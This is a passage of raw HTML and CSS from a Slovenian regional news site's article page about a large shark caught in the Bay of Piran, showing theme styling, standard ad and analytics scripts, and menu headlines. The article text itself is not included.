.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/tu-in-tam/",
                                "name": "Tu in Tam"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/",
                                "name": "V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-6127 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 16 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a5ccb7174b_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a5ccb72024_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696a5ccb72024" ><script>var block_td_uid_2_696a5ccb72024 = new tdBlock();
block_td_uid_2_696a5ccb72024.id = "td_uid_2_696a5ccb72024";
block_td_uid_2_696a5ccb72024.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696a5ccb72024_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696a5ccb72024_rand","tdc_css_class_style":"td_uid_2_696a5ccb72024_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696a5ccb72024.td_column_number = "3";
block_td_uid_2_696a5ccb72024.block_type = "td_block_mega_menu";
block_td_uid_2_696a5ccb72024.post_count = "5";
block_td_uid_2_696a5ccb72024.found_posts = "1645";
block_td_uid_2_696a5ccb72024.header_color = "";
block_td_uid_2_696a5ccb72024.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a5ccb72024.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696a5ccb72024);
</script><div id=td_uid_2_696a5ccb72024 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
